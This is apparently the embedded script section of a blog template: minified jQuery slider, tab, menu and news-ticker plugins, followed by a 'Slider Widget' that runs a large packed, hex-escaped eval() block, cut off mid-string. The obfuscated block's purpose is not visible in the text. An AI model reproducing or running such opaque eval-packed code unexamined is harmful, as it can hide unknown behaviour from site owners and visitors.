n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\